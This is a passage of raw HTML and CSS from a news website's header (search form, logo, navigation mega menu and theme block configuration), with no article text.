					border-color: #eaeaea;
				}.tdi_55_a1f .entry-title{
					margin: 0 0 2px;
				
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_55_a1f .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				}.tdi_55_a1f .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_55_a1f .td-read-more{
					display: none;
				}.tdi_55_a1f .entry-review-stars{
					display: none;
				}.tdi_55_a1f .td-icon-star,
                .tdi_55_a1f .td-icon-star-empty,
                .tdi_55_a1f .td-icon-star-half{
					font-size: 15px;
				}.tdi_55_a1f .td-module-comments{
					display: none;
				}.tdi_55_a1f .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_55_a1f .td-post-category:hover{
					color: #000000;
				}.tdi_55_a1f .td-module-title a{
					color: #051d2d;
				}.td-theme-wrap .tdi_55_a1f .td_module_wrap:hover .td-module-title a,
				.tdi_55_a1f .tdb-aj-cur-element .entry-title a{
					color: #266fef !important;
				}.tdi_55_a1f .td-post-author-name a{
					color: #666666;
				}.tdi_55_a1f .td-post-author-name:hover a{
					color: #000000;
				}.tdi_55_a1f .td-editor-date,
				.tdi_55_a1f .td-editor-date .td-post-author-name,
				.tdi_55_a1f .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55_a1f .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 51.2px;
					height: 51.2px;
					line-height:  51.2px;
                }.tdi_55_a1f .tdb-search-form{
                    padding: 20px;
                }.tdi_55_a1f .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_55_a1f .result-msg{
                    padding: 6px 0;
                }.tdi_55_a1f .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_a1f .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_a1f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_a1f .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55_a1f .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55_a1f .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 51.2px;
					height: 51.2px;
					line-height:  51.2px;
                }.tdi_55_a1f .tdb-search-form{
                    padding: 20px;
                }.tdi_55_a1f .tdb-head-search-form-btn{
                    padding: 6px 16px;
                }.tdi_55_a1f .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_55_a1f .result-msg{
                    padding: 4px 0;
                }.tdi_55_a1f .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_a1f .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_a1f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_a1f .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55_a1f .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_55_a1f .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_a1f .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_a1f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_a1f .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55_a1f .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://vecherno.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_56_646" class="tdc-zone"><div class="tdc_zone tdi_57_554  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_57_554{
                    min-height: 0;
                }.tdi_57_554:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 4px 2px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_57_554:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_57_554{
position:relative;
}

</style>
<div class="tdi_56_646_rand_style td-element-style" ><style>
.tdi_56_646_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_58_79a" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_59_179 flagg wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_59_179{
                    min-height: 0;
                }.tdi_59_179 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-90deg,#dd3333,#dd3333 37%,#81d742 37%,#81d742 68%,#ffffff 68%,#ffffff);background: linear-gradient(-90deg,#dd3333,#dd3333 37%,#81d742 37%,#81d742 68%,#ffffff 68%,#ffffff);
                }.tdi_59_179,
				.tdi_59_179 .tdc-columns{
				    display: block;
				}.tdi_59_179 .tdc-columns{
				    width: 100%;
				}
</style>
<div class="tdi_58_79a_rand_style td-element-style" ></div><div class="vc_column tdi_61_634  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_61_634{
                    vertical-align: baseline;
                }.tdi_61_634 .wpb_wrapper,
				.tdi_61_634 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_61_634 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_61_634 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_63_228 flag "  style="height: 4px"></div></div></div></div></div><div id="tdi_64_367" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_65_946  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_65_946{
                    min-height: 0;
                }.tdi_65_946,
				.tdi_65_946 .tdc-columns{
				    display: block;
				}.tdi_65_946 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_67_38a  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_67_38a{
                    vertical-align: baseline;
                }.tdi_67_38a .wpb_wrapper,
				.tdi_67_38a .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_67_38a .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_67_38a .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_68_27a td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_68_27a" >
<style>

/* inline tdc_css att */

.tdi_68_27a{
margin-top:-4px !important;
margin-right:10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_68_27a{
margin-top:-3px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_68_27a{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_68_27a{
                    display: inline-block;
                }.tdi_68_27a .tdb-logo-a,
                .tdi_68_27a h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_68_27a .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_68_27a .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_68_27a .tdb-logo-img{
                    max-width: 80px;
                }.tdi_68_27a .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    display: none;
                
                    font-family:Rubik !important;font-size:24px !important;line-height:48px !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_68_27a .tdb-logo-text-title{
                    display: none;
                
                    font-family:Rubik !important;font-size:24px !important;line-height:48px !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_68_27a .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_68_27a .tdb-logo-icon{
                    font-size: 30px;
                
                    top: 3px;
                
                    display: none;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_68_27a .tdb-logo-icon{
                    font-size: 24px;
                
                    top: 1px;
                }.tdi_68_27a .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:18px !important;line-height:48px !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_68_27a .tdb-logo-text-tagline{
                    font-family:Rubik !important;font-size:18px !important;line-height:48px !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68_27a .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_68_27a .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_68_27a .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                }.tdi_68_27a .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_68_27a .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vecherno.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" src="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" alt=""  title="" width="" /></span><i class="tdb-logo-icon td-icon-xing"></i><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">romania</span><span class="tdb-logo-text-tagline">news</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_69_468 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_69_468"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_69_468{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_69_468{
                    display: inline-block;
                }.tdi_69_468 .tdb-menu > li > a,
                .tdi_69_468 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_69_468 .tdb-menu > li .tdb-menu-sep,
                .tdi_69_468 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                
                    color: #ebebeb;
                }.tdi_69_468 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_69_468 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                
                    top: 0px;
                }.tdi_69_468 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_69_468 .tdb-menu > li > a,
                .tdi_69_468 .td-subcat-more,
                .tdi_69_468 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:14px !important;line-height:48px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_69_468 .tdb-normal-menu ul ul{
                    margin-top: -18px;
                }.tdi_69_468 .tdb-menu .tdb-normal-menu ul,
                .tdi_69_468 .td-pulldown-filter-list{
                    padding: 18px 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.14);
                }.tdi_69_468 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_69_468 .td-pulldown-filter-list li a{
                    padding: 4px 28px;
                
                    color: #919191;
                
                    font-family:Rubik !important;font-size:13px !important;
                }.tdi_69_468 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 2px;
                }.tdi_69_468 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                }.tdi_69_468:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_69_468 .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_69_468 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69_468 .tdb-menu > li > a,
                .tdi_69_468 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_69_468 .tdb-menu > li > a,
                .tdi_69_468 .td-subcat-more,
                .tdi_69_468 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;text-transform:none !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69_468 .tdb-menu > li > a,
                .tdi_69_468 .td-subcat-more{
                    padding: 0 6px;
                }.tdi_69_468 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_69_468 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 6px;
                
                    margin-left: 7px;
                }.tdi_69_468 .tdb-menu > li > a,
                .tdi_69_468 .td-subcat-more,
                .tdi_69_468 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:12px !important;line-height:48px !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_69_468 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_69_468 .td-pulldown-filter-list li a{
                    padding: 4px 26px;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_69_468 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }
}
</style>
<style>
.tdi_69_468 .tdb-menu > li.current-menu-item > a,
				.tdi_69_468 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_69_468 .tdb-menu > li.current-category-ancestor > a,
				.tdi_69_468 .tdb-menu > li:hover > a,
				.tdi_69_468 .tdb-menu > li.tdb-hover > a,
				.tdi_69_468 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #266fef;
				}.tdi_69_468 .tdb-menu > li > a:after,
				.tdi_69_468 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_69_468 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_69_468 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_69_468 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_69_468 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_69_468 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_69_468 .td-pulldown-filter-list li:hover a{
					color: #266fef;
				
					background-color: rgba(2,75,107,0.05);
				}
</style><div id=tdi_69_468 class="td_block_inner td-fix-index"><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/"><div class="tdb-menu-item-text">Новини</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_70_aca td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70_aca" >
<style>
/* custom css */
.tdi_70_aca .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_70_aca .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_70_aca .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_70_aca .block-mega-child-cats{
					text-align: right;
				}.tdi_70_aca:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_70_aca:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_70_aca.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_70_aca.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_70_aca .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_70_aca .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_70_aca .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_70_aca .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_70_aca .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_70_aca .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_70_aca .entry-thumb{
					background-position: center 50%;
				}.tdi_70_aca .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_70_aca .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_70_aca .td-module-meta-info,
				.ie11 .tdi_70_aca .td-module-meta-info{
				 	flex: auto;
			    }.tdi_70_aca .td-post-vid-time{
					display: block;
				}.tdi_70_aca .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_70_aca .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_70_aca .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_70_aca .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_70_aca .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_70_aca .entry-review-stars{
					display: inline-block;
				}.tdi_70_aca .td-icon-star,
                .tdi_70_aca .td-icon-star-empty,
                .tdi_70_aca .td-icon-star-half{
					font-size: 15px;
				}.tdi_70_aca .td-module-comments{
					display: none;
				}.tdi_70_aca .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_70_aca:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_70_aca .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_70_aca .td-post-category:hover{
					color: #000000;
				}.tdi_70_aca .td-module-title a{
					color: #051d2d;
				}.tdi_70_aca .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_70_aca .td-post-author-name a{
					color: #666666;
				}.tdi_70_aca .td-post-author-name:hover a{
					color: #000000;
				}.tdi_70_aca.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_70_aca .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_70_aca .td-editor-date,
				.tdi_70_aca .td-editor-date .td-post-author-name,
				.tdi_70_aca .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_70_aca .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_70_aca .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_70_aca .block-mega-child-cats{
					width: 190px;
				}.tdi_70_aca .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_70_aca .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70_aca .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70_aca .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_70_aca .td-module-container:before{
					bottom: -18px;
				}.tdi_70_aca .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_70_aca .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70_aca .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_70_aca .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_70_aca .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_70_aca .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_70_aca .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70_aca .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70_aca .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_70_aca .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_70_aca .td-module-container:before{
					bottom: -18px;
				}.tdi_70_aca .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_70_aca .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_70_aca .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_70_aca .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70_aca .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70_aca .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_70_aca .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_70_aca = new tdBlock();
block_tdi_70_aca.id = "tdi_70_aca";
block_tdi_70_aca.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 